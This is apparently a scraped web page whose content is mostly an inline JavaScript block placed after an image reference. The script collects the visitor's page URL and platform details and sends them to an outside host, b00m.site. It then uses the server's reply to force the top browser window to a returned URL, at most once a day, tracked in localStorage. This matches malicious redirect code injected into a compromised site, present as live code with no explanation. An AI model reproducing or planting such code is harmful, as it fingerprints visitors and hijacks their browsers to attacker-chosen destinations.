 (function () {
function gpi(callback) {
try {
if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues)
return callback(false)
navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
callback(JSON.stringify(ua))
}).catch((e3) => callback(e3.toString()));
}catch(err) {
callback(false)
}
}

function minAjax(config) {
if (!config.url || !config.type) return;
if (!config.method) config.method = true;
if (!config.debugLog) config.debugLog = false;

var sendString = [],
sendData = config.data;
if (typeof sendData === "string") {
var tmpArr = String.prototype.split.call(sendData, '&');
for (var i = 0, j = tmpArr.length; i < j; i++) {
var datum = tmpArr[i].split('=');
sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
}
} else if (typeof sendData === 'object' && !(sendData instanceof String)) {
for (var k in sendData) {
var datum = sendData[k];
if (Object.prototype.toString.call(datum) == "[object Array]") {
for (var i = 0, j = datum.length; i < j; i++) {
sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
}
} else {
sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
}
}
}
sendString = sendString.join('&');

var xmlhttp = new XMLHttpRequest()
xmlhttp.onreadystatechange = function () {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
if (config.success) {
config.success(xmlhttp.responseText, xmlhttp.readyState);
}
}
}

if (config.type == "GET") {
xmlhttp.open("GET", config.url + "?" + sendString, config.method);
xmlhttp.send();
}
if (config.type == "POST") {
xmlhttp.open("POST", config.url, config.method);
xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlhttp.send(sendString);
}

}

if (window.XMLHttpRequest)
gpi(dL)

function dL(pi) {
function bl(resp) {
!function (dr) {
function t() { return !!localStorage && localStorage.getItem(a) } function e() {
o(),
parent.top.window.location.href = c
} function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
}(resp);
}

minAjax({
url: 'https://b00m.site/f/gstats',
type: "POST",
data: {
vhref: location.href,
juh:'4d4aa0f2c97010ecaa35da08d024d249',
cs:'e7847d83dc63c0f4019ffc884babb65e',
ex:1705255513090,
t0: 1705254913,
pi,
t: Math.floor(new Date().getTime() / 1000),
},
success: function (response) {
try {
var json = JSON.parse(response)
if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
}catch(err) {

}
}
});
}
})();